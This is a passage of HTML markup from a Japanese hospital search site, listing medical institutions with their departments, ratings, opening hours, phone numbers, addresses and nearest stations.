																															<li><span>臨床検査・病理診断</span></li>
																															<li><span>歯科</span></li>
																															<li><span>眼科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>呼吸器科</span></li>
																															<li><span>呼吸器外科</span></li>
																															<li><span>精神科・神経科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>肛門科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>外科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>産婦人科</span></li>
																															<li><span>矯正歯科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.3</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">3<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>08:30 ~ 11:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>土日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>03-3364-0251</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>東京都新宿区百人町3-22-1</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>JR山手線 新大久保駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/1128" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/4342/5a66d2a3c50a4_1086_仙台徳洲会病院 宮城県仙台市泉区七北田駕籠沢15.jpg" alt="仙台徳洲会病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">仙台徳洲会病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>糖尿病内科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>臨床検査・病理診断</span></li>
																															<li><span>歯科口腔外科</span></li>
																															<li><span>眼科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>呼吸器内科</span></li>
																															<li><span>呼吸器外科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>救急科</span></li>
																															<li><span>外科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>婦人科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>小児科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.2</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">3<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>08:15 ~ 19:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>022-771-5111</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>宮城県仙台市泉区高玉町９番８</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>仙台市営地下鉄南北線 八乙女駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/4342" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/2653/5a65697aabe95_2653　筑波学園病院.jpg" alt="筑波学園病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">筑波学園病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>血液内科</span></li>
																															<li><span>リウマチ科</span></li>
																															<li><span>外科</span></li>
																															<li><span>心療内科</span></li>
																															<li><span>精神科・神経科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>呼吸器科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>胃腸科</span></li>
																															<li><span>腎臓内科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>形成外科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>肛門科</span></li>
																															<li><span>産科</span></li>
																															<li><span>婦人科</span></li>
																															<li><span>内分泌科</span></li>
																															<li><span>眼科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>歯科口腔外科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>ペインクリニック科</span></li>
																															<li><span>乳腺外科</span></li>
																															<li><span>乳腺外科</span></li>
																															<li><span>呼吸器内科</span></li>
																															<li><span>救急科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.8</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">3<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>08:00 ~ 15:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>029-836-1355</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>茨城県つくば市上横場字細田2573-1</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>つくばエクスプレス みどりの駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/2653" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/874/5a939092a8c7d.jpg" alt="ＪＲ東京総合病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">ＪＲ東京総合病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>血液内科</span></li>
																															<li><span>リウマチ科</span></li>
																															<li><span>外科</span></li>
																															<li><span>精神科・神経科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>呼吸器外科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>形成外科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>産婦人科</span></li>
																															<li><span>糖尿病内科</span></li>
																															<li><span>眼科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>歯科口腔外科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>ペインクリニック科</span></li>
																															<li><span>乳腺外科</span></li>
																															<li><span>緩和ケア</span></li>
																															<li><span>呼吸器内科</span></li>
																															<li><span>児童精神科</span></li>
																															<li><span>肝臓内科・外科</span></li>
																															<li><span>救急科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.3</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">3<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>08:40 ~ 11:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>03-3320-2210</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>東京都渋谷区代々木2-1-3</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>小田急線 南新宿駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/874" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/8065/5a574f0b06a61_81_福岡県福岡市博多区　千鳥橋病院_171205_1055.jpg" alt="千鳥橋病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">千鳥橋病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>外科</span></li>
																															<li><span>精神科・神経科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>呼吸器科</span></li>
																															<li><span>呼吸器外科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>腎臓内科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>形成外科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>肛門科</span></li>
																															<li><span>産科</span></li>
																															<li><span>婦人科</span></li>
																															<li><span>糖尿病内科</span></li>
																															<li><span>眼科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>乳腺外科</span></li>
																															<li><span>感染症内科</span></li>
																															<li><span>臨床検査・病理診断</span></li>
																															<li><span>呼吸器内科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.7</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">3<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>17:00 ~ 19:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>土日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>092-641-2761</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>福岡県福岡市博多区千代5-18-1</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>福岡市営地下鉄箱崎線 千代県庁口駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/8065" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/4783/5f608d800c987.jpg" alt="東北医科薬科大学病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">東北医科薬科大学病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>血液内科</span></li>
																															<li><span>リウマチ科</span></li>
																															<li><span>外科</span></li>
																															<li><span>精神科・神経科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>呼吸器科</span></li>
																															<li><span>呼吸器外科</span></li>
																															<li><span>消化器外科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>腎臓内科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>形成外科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>産婦人科</span></li>
																															<li><span>内分泌科</span></li>
																															<li><span>糖尿病内科</span></li>
																															<li><span>眼科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>歯科口腔外科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>乳腺外科</span></li>
																															<li><span>腫瘍内科・外科</span></li>
																															<li><span>緩和ケア</span></li>
																															<li><span>感染症内科</span></li>
																															<li><span>臨床検査・病理診断</span></li>
																															<li><span>呼吸器内科</span></li>
																															<li><span>肝臓内科・外科</span></li>
																															<li><span>救急科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.5</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">2<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>08:30 ~ 11:30</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>土日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>022-259-1221</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>宮城県仙台市宮城野区福室1-12-1</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>JR仙石線 陸前高砂駅 徒歩7分</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/4783" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/2365/5b680c6b3af07.jpg" alt="宇都宮病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">宇都宮病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>リウマチ科</span></li>
																															<li><span>外科</span></li>
																															<li><span>精神科・神経科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>呼吸器科</span></li>
																															<li><span>呼吸器外科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>腎臓内科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>形成外科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>産婦人科</span></li>
																															<li><span>糖尿病内科</span></li>
																															<li><span>眼科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>歯科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>乳腺外科</span></li>
																															<li><span>緩和ケア</span></li>
																															<li><span>臨床検査・病理診断</span></li>
																															<li><span>呼吸器内科</span></li>
																															<li><span>救急科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.5</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">2<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>08:30 ~ 11:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>028-626-5500</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>栃木県宇都宮市竹林町911-1</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>東北新幹線 宇都宮駅</dd>
																																				<dd>山形新幹線 宇都宮駅</dd>
																																				<dd>秋田新幹線 宇都宮駅</dd>
																																				<dd>宇都宮線 宇都宮駅</dd>
																																				<dd>JR日光線 宇都宮駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/2365" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/974/5bd981640fc27.jpg" alt="菊名記念病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">菊名記念病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>アレルギー科</span></li>
																															<li><span>外科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>腎臓内科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>婦人科</span></li>
																															<li><span>糖尿病内科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>乳腺外科</span></li>
																															<li><span>人間ドック</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">1<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>09:00 ~ 16:30</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>045-402-7111</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>神奈川県横浜市港北区菊名4丁目4-27</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>JR横浜線 菊名駅</dd>
																																				<dd>東急東横線 菊名駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/974" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/154938/5a936866332a8.jpg" alt="武井クリニック">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">武井クリニック</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>呼吸器外科</span></li>
																															<li><span>肛門科</span></li>
																															<li><span>外科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>小児外科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">4.4</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">1<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>09:00 ~ 18:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>044-861-0950</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>神奈川県川崎市高津区下作延２－７－２６ シティフォーラム溝ノ口１０１号</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>東急田園都市線 溝の口駅</dd>
																																				<dd>東急大井町線 溝の口駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/154938" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/275421/5a936d0682212.jpg" alt="成田富里徳洲会病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">成田富里徳洲会病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>漢方内科</span></li>
																															<li><span>糖尿病内科</span></li>
																															<li><span>血液内科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>臨床検査・病理診断</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>呼吸器内科</span></li>
																															<li><span>呼吸器外科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>救急科</span></li>
																															<li><span>外科</span></li>
																															<li><span>形成外科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>小児科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.6</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">1<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>09:00 ~ 19:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>0476-93-1001</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
